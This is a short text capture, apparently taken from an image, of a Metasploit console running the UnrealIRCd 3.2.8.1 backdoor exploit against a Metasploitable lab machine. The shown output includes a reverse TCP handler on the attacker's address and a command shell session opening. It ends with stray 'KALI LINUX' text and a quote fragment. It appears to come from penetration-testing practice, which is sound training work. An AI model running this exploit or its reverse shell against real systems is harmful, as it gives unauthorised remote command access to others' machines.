 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.10.12:4444
[*] 192.168.10.13:6667 - Connected to 192.168.10.13:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.10.13:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo F6ctpaO4zNKveCMG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "F6ctpaO4zNKveCMG\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.10.12:4444 → 192.168.10.13:36719) at 2023-05-12 20:07:47 -0400
KALI LINUX
you become, the more you are able to hear"